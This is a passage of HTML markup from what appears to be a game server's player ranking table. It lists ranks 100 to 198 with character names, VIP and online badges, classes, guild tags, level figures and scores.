                LOCCITANE<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVPj</td>
            <td>400+671</td>
                            <td>200</td>
            <td>4664275</td>        </tr>
            <tr class="">
            <th scope="row">100</th>
            <td class="name">
                Threck<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td>ARCATWO</td>
            <td>357+252</td>
                            <td>199</td>
            <td>4577000</td>        </tr>
            <tr class="">
            <th scope="row">101</th>
            <td class="name">
                DMxHisoka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYTHBa</td>
            <td>400+647</td>
                            <td>200</td>
            <td>4564490</td>        </tr>
            <tr class="">
            <th scope="row">102</th>
            <td class="name">
                SraMistica<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+665</td>
                            <td>200</td>
            <td>4490290</td>        </tr>
            <tr class="">
            <th scope="row">103</th>
            <td class="name">
                SaoriRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>4385465</td>        </tr>
            <tr class="">
            <th scope="row">104</th>
            <td class="name">
                MgEli<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19M</td>
            <td>400+680</td>
                            <td>200</td>
            <td>4379130</td>        </tr>
            <tr class="">
            <th scope="row">105</th>
            <td class="name">
                RuneNeles<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+646</td>
                            <td>200</td>
            <td>4202380</td>        </tr>
            <tr class="">
            <th scope="row">106</th>
            <td class="name">
                JexusLive<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+452</td>
                            <td>200</td>
            <td>4106215</td>        </tr>
            <tr class="">
            <th scope="row">107</th>
            <td class="name">
                Genyafran<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+560</td>
                            <td>200</td>
            <td>4020380</td>        </tr>
            <tr class="">
            <th scope="row">108</th>
            <td class="name">
                KrezpaTop<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>4009740</td>        </tr>
            <tr class="">
            <th scope="row">109</th>
            <td class="name">
                Guasakaka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19D</td>
            <td>400+695</td>
                            <td>200</td>
            <td>4006380</td>        </tr>
            <tr class="">
            <th scope="row">110</th>
            <td class="name">
                KrosWizard<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>387+400</td>
                            <td>194</td>
            <td>4004108</td>        </tr>
            <tr class="">
            <th scope="row">111</th>
            <td class="name">
                DeMorais<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>363+400</td>
                            <td>166</td>
            <td>4001084</td>        </tr>
            <tr class="">
            <th scope="row">112</th>
            <td class="name">
                RWVerson<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH1</td>
            <td>400+680</td>
                            <td>200</td>
            <td>3980760</td>        </tr>
            <tr class="">
            <th scope="row">113</th>
            <td class="name">
                Heretics<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>3976966</td>        </tr>
            <tr class="">
            <th scope="row">114</th>
            <td class="name">
                SOMBRRA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+685</td>
                            <td>200</td>
            <td>3954860</td>        </tr>
            <tr class="">
            <th scope="row">115</th>
            <td class="name">
                Nalar<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYRAGr</td>
            <td>400+679</td>
                            <td>200</td>
            <td>3934350</td>        </tr>
            <tr class="">
            <th scope="row">116</th>
            <td class="name">
                NShade            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+646</td>
                            <td>190</td>
            <td>3925075</td>        </tr>
            <tr class="">
            <th scope="row">117</th>
            <td class="name">
                zwartmen<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYTHBe</td>
            <td>400+593</td>
                            <td>200</td>
            <td>3892385</td>        </tr>
            <tr class="">
            <th scope="row">118</th>
            <td class="name">
                Vnbier<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>3866835</td>        </tr>
            <tr class="">
            <th scope="row">119</th>
            <td class="name">
                Flitck<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+695</td>
                            <td>190</td>
            <td>3864280</td>        </tr>
            <tr class="">
            <th scope="row">120</th>
            <td class="name">
                Inside<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYRAGo</td>
            <td>400+638</td>
                            <td>190</td>
            <td>3737615</td>        </tr>
            <tr class="">
            <th scope="row">121</th>
            <td class="name">
                N0C7URN0<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>CRYBABY</td>
            <td>356+405</td>
                            <td>198</td>
            <td>3711576</td>        </tr>
            <tr class="">
            <th scope="row">122</th>
            <td class="name">
                lGinhol<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>389+395</td>
                            <td>198</td>
            <td>3667711</td>        </tr>
            <tr class="">
            <th scope="row">123</th>
            <td class="name">
                xPIERCEx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+569</td>
                            <td>200</td>
            <td>3643360</td>        </tr>
            <tr class="">
            <th scope="row">124</th>
            <td class="name">
                wSilvestra<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+603</td>
                            <td>200</td>
            <td>3620820</td>        </tr>
            <tr class="">
            <th scope="row">125</th>
            <td class="name">
                bartowsky            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+658</td>
                            <td>200</td>
            <td>3546900</td>        </tr>
            <tr class="">
            <th scope="row">126</th>
            <td class="name">
                YSDW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+673</td>
                            <td>200</td>
            <td>3463460</td>        </tr>
            <tr class="">
            <th scope="row">127</th>
            <td class="name">
                Napsterj1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ5</td>
            <td>400+697</td>
                            <td>200</td>
            <td>3431750</td>        </tr>
            <tr class="">
            <th scope="row">128</th>
            <td class="name">
                xTENEBROx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>nCNPJ010</td>
            <td>400+638</td>
                            <td>200</td>
            <td>3416525</td>        </tr>
            <tr class="">
            <th scope="row">129</th>
            <td class="name">
                AlexaTexas<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+696</td>
                            <td>200</td>
            <td>3412920</td>        </tr>
            <tr class="">
            <th scope="row">130</th>
            <td class="name">
                MissMaster<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+665</td>
                            <td>200</td>
            <td>3297665</td>        </tr>
            <tr class="">
            <th scope="row">131</th>
            <td class="name">
                bbtorrr<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+671</td>
                            <td>200</td>
            <td>3213420</td>        </tr>
            <tr class="">
            <th scope="row">132</th>
            <td class="name">
                3688906949<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+705</td>
                            <td>200</td>
            <td>3185770</td>        </tr>
            <tr class="">
            <th scope="row">133</th>
            <td class="name">
                FancyGummy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>Nitroxic</td>
            <td>400+690</td>
                            <td>200</td>
            <td>3183670</td>        </tr>
            <tr class="">
            <th scope="row">134</th>
            <td class="name">
                Zyprexa<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+691</td>
                            <td>200</td>
            <td>3106915</td>        </tr>
            <tr class="">
            <th scope="row">135</th>
            <td class="name">
                DLdiogo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYTHB</td>
            <td>400+680</td>
                            <td>200</td>
            <td>3002020</td>        </tr>
            <tr class="">
            <th scope="row">136</th>
            <td class="name">
                Killergram<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+574</td>
                            <td>157</td>
            <td>2939860</td>        </tr>
            <tr class="">
            <th scope="row">137</th>
            <td class="name">
                Envyy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>2932965</td>        </tr>
            <tr class="">
            <th scope="row">138</th>
            <td class="name">
                GodMama<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+640</td>
                            <td>190</td>
            <td>2851450</td>        </tr>
            <tr class="">
            <th scope="row">139</th>
            <td class="name">
                Hermiona<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>MASTERSS</td>
            <td>400+590</td>
                            <td>197</td>
            <td>2827354</td>        </tr>
            <tr class="">
            <th scope="row">140</th>
            <td class="name">
                NaZii<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYPVPj</td>
            <td>400+677</td>
                            <td>200</td>
            <td>2787540</td>        </tr>
            <tr class="">
            <th scope="row">141</th>
            <td class="name">
                NortonZZ<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+684</td>
                            <td>200</td>
            <td>2721425</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">142</th>
            <td class="name">
                MgBlooD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+629</td>
                            <td>200</td>
            <td>2655415</td>        </tr>
            <tr class="">
            <th scope="row">143</th>
            <td class="name">
                YORY2002<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+681</td>
                            <td>200</td>
            <td>2607255</td>        </tr>
            <tr class="">
            <th scope="row">144</th>
            <td class="name">
                Hazzork<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+653</td>
                            <td>200</td>
            <td>2490915</td>        </tr>
            <tr class="">
            <th scope="row">145</th>
            <td class="name">
                TheMatt<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>361+400</td>
                            <td>188</td>
            <td>2468756</td>        </tr>
            <tr class="">
            <th scope="row">146</th>
            <td class="name">
                JeiYacK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>ALLYPVPb</td>
            <td>400+699</td>
                            <td>200</td>
            <td>2440270</td>        </tr>
            <tr class="">
            <th scope="row">147</th>
            <td class="name">
                RIT4LINO<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+465</td>
                            <td>200</td>
            <td>2362432</td>        </tr>
            <tr class="">
            <th scope="row">148</th>
            <td class="name">
                MaximaELF<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>2340310</td>        </tr>
            <tr class="">
            <th scope="row">149</th>
            <td class="name">
                Yhosue            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>365+423</td>
                            <td>199</td>
            <td>2327627</td>        </tr>
            <tr class="">
            <th scope="row">150</th>
            <td class="name">
                ArumaElune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19L</td>
            <td>400+703</td>
                            <td>200</td>
            <td>2315635</td>        </tr>
            <tr class="">
            <th scope="row">151</th>
            <td class="name">
                Blaksy            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+400</td>
                            <td>193</td>
            <td>2288879</td>        </tr>
            <tr class="">
            <th scope="row">152</th>
            <td class="name">
                PrOLaC<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+639</td>
                            <td>200</td>
            <td>2248260</td>        </tr>
            <tr class="">
            <th scope="row">153</th>
            <td class="name">
                XVayneXx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+597</td>
                            <td>190</td>
            <td>2242660</td>        </tr>
            <tr class="">
            <th scope="row">154</th>
            <td class="name">
                KarSumm<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+697</td>
                            <td>200</td>
            <td>2237550</td>        </tr>
            <tr class="">
            <th scope="row">155</th>
            <td class="name">
                CR07            </td>
            <td>Soul Wizard</td>
            <td>TOKUDA</td>
            <td>400+629</td>
                            <td>199</td>
            <td>2195585</td>        </tr>
            <tr class="">
            <th scope="row">156</th>
            <td class="name">
                0OO0o0OO0            </td>
            <td>High Elf</td>
            <td></td>
            <td>198+244</td>
                            <td>161</td>
            <td>2179317</td>        </tr>
            <tr class="">
            <th scope="row">157</th>
            <td class="name">
                SlayHard<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>380+649</td>
                            <td>198</td>
            <td>2149208</td>        </tr>
            <tr class="">
            <th scope="row">158</th>
            <td class="name">
                AllVsGinho<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>ALLYTHBa</td>
            <td>400+697</td>
                            <td>200</td>
            <td>2130275</td>        </tr>
            <tr class="">
            <th scope="row">159</th>
            <td class="name">
                lBMlDieg0            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>218+400</td>
                            <td>200</td>
            <td>2042837</td>        </tr>
            <tr class="">
            <th scope="row">160</th>
            <td class="name">
                cTaPu4eK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+623</td>
                            <td>200</td>
            <td>2024820</td>        </tr>
            <tr class="">
            <th scope="row">161</th>
            <td class="name">
                EvaBraunn<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>SEVERITY</td>
            <td>400+692</td>
                            <td>200</td>
            <td>1988945</td>        </tr>
            <tr class="">
            <th scope="row">162</th>
            <td class="name">
                TUXIPOo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19B</td>
            <td>400+664</td>
                            <td>200</td>
            <td>1951775</td>        </tr>
            <tr class="">
            <th scope="row">163</th>
            <td class="name">
                KarutanRF<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>HOLLY19T</td>
            <td>400+689</td>
                            <td>200</td>
            <td>1942115</td>        </tr>
            <tr class="">
            <th scope="row">164</th>
            <td class="name">
                Vigorian2<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>370+419</td>
                            <td>197</td>
            <td>1925222</td>        </tr>
            <tr class="">
            <th scope="row">165</th>
            <td class="name">
                Okanhoi<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>1+400</td>
                            <td>124</td>
            <td>1885707</td>        </tr>
            <tr class="">
            <th scope="row">166</th>
            <td class="name">
                PulpoDeMar<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>OREO1</td>
            <td>330+621</td>
                            <td>200</td>
            <td>1860336</td>        </tr>
            <tr class="">
            <th scope="row">167</th>
            <td class="name">
                ZCGM<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+614</td>
                            <td>200</td>
            <td>1837920</td>        </tr>
            <tr class="">
            <th scope="row">168</th>
            <td class="name">
                LilSeven<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+451</td>
                            <td>200</td>
            <td>1820720</td>        </tr>
            <tr class="">
            <th scope="row">169</th>
            <td class="name">
                1Gods<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+412</td>
                            <td>200</td>
            <td>1787108</td>        </tr>
            <tr class="">
            <th scope="row">170</th>
            <td class="name">
                VnRelax            </td>
            <td>Magic Knight</td>
            <td>FarmerVN</td>
            <td>195+400</td>
                            <td>200</td>
            <td>1758352</td>        </tr>
            <tr class="">
            <th scope="row">171</th>
            <td class="name">
                SugarMoon<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+684</td>
                            <td>200</td>
            <td>1730365</td>        </tr>
            <tr class="">
            <th scope="row">172</th>
            <td class="name">
                Xnikox9595            </td>
            <td>Duel Master</td>
            <td></td>
            <td>61+400</td>
                            <td>183</td>
            <td>1701498</td>        </tr>
            <tr class="">
            <th scope="row">173</th>
            <td class="name">
                ElfLokiita<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>H0LLY4RG</td>
            <td>400+625</td>
                            <td>200</td>
            <td>1681995</td>        </tr>
            <tr class="">
            <th scope="row">174</th>
            <td class="name">
                yyzz<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>396+400</td>
                            <td>199</td>
            <td>1679393</td>        </tr>
            <tr class="">
            <th scope="row">175</th>
            <td class="name">
                MinatoDL<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>ARCAFARM</td>
            <td>369+400</td>
                            <td>194</td>
            <td>1672396</td>        </tr>
            <tr class="">
            <th scope="row">176</th>
            <td class="name">
                BetterOf<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td>CRYBABY</td>
            <td>324+401</td>
                            <td>193</td>
            <td>1666554</td>        </tr>
            <tr class="">
            <th scope="row">177</th>
            <td class="name">
                Sematariux<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>AVENGER</td>
            <td>378+485</td>
                            <td>172</td>
            <td>1629747</td>        </tr>
            <tr class="">
            <th scope="row">178</th>
            <td class="name">
                Persephane<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+686</td>
                            <td>200</td>
            <td>1600690</td>        </tr>
            <tr class="">
            <th scope="row">179</th>
            <td class="name">
                TraVeSa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+658</td>
                            <td>200</td>
            <td>1571325</td>        </tr>
            <tr class="">
            <th scope="row">180</th>
            <td class="name">
                MononaMage<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>AKATZUKI</td>
            <td>400+618</td>
                            <td>200</td>
            <td>1547105</td>        </tr>
            <tr class="">
            <th scope="row">181</th>
            <td class="name">
                xMaycax<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>345+446</td>
                            <td>195</td>
            <td>1540347</td>        </tr>
            <tr class="">
            <th scope="row">182</th>
            <td class="name">
                IsabellaRu            </td>
            <td>Rune Wizard</td>
            <td>ALLYAK4d</td>
            <td>400+441</td>
                            <td>200</td>
            <td>1518352</td>        </tr>
            <tr class="">
            <th scope="row">183</th>
            <td class="name">
                Erika29<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>WARR1T4G</td>
            <td>334+400</td>
                            <td>187</td>
            <td>1501926</td>        </tr>
            <tr class="">
            <th scope="row">184</th>
            <td class="name">
                Xureg<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYPVPy</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1501675</td>        </tr>
            <tr class="">
            <th scope="row">185</th>
            <td class="name">
                L0RDCAIM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>TRIMXUP</td>
            <td>400+697</td>
                            <td>200</td>
            <td>1488340</td>        </tr>
            <tr class="">
            <th scope="row">186</th>
            <td class="name">
                JalimRabei<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>356+400</td>
                            <td>159</td>
            <td>1480132</td>        </tr>
            <tr class="">
            <th scope="row">187</th>
            <td class="name">
                Spidedl<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>363+404</td>
                            <td>198</td>
            <td>1429264</td>        </tr>
            <tr class="">
            <th scope="row">188</th>
            <td class="name">
                ExotiKElf            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>1426390</td>        </tr>
            <tr class="">
            <th scope="row">189</th>
            <td class="name">
                Jacob99<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td></td>
            <td>278+400</td>
                            <td>181</td>
            <td>1393384</td>        </tr>
            <tr class="">
            <th scope="row">190</th>
            <td class="name">
                SlMujica<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+492</td>
                            <td>182</td>
            <td>1382122</td>        </tr>
            <tr class="">
            <th scope="row">191</th>
            <td class="name">
                HellKiing<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+668</td>
                            <td>200</td>
            <td>1372910</td>        </tr>
            <tr class="">
            <th scope="row">192</th>
            <td class="name">
                Quau<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+693</td>
                            <td>190</td>
            <td>1356320</td>        </tr>
            <tr class="">
            <th scope="row">193</th>
            <td class="name">
                HimmlerH<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>SEVERITY</td>
            <td>400+680</td>
                            <td>200</td>
            <td>1301965</td>        </tr>
            <tr class="">
            <th scope="row">194</th>
            <td class="name">
                Ban111<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>1+400</td>
                            <td>125</td>
            <td>1283025</td>        </tr>
            <tr class="">
            <th scope="row">195</th>
            <td class="name">
                Fechitaz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYVL1</td>
            <td>400+679</td>
                            <td>200</td>
            <td>1282925</td>        </tr>
            <tr class="">
            <th scope="row">196</th>
            <td class="name">
                xFerney            </td>
            <td>Empire Lord</td>
            <td>CAT3DRAL</td>
            <td>381+400</td>
                            <td>198</td>
            <td>1264740</td>        </tr>
            <tr class="">
            <th scope="row">197</th>
            <td class="name">
                WHOS23<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYAK4b</td>
            <td>400+612</td>
                            <td>200</td>
            <td>1253140</td>        </tr>
            <tr class="">
            <th scope="row">198</th>
            <td class="name">
                ThePlanB<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>316+403</td>
